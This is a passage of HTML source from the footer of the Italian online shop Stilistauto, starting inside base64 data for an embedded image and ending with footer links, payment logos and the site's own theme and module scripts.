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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" alt="Metodo di pagamento 1" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" alt="Metodo di pagamento 2" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Stilistauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>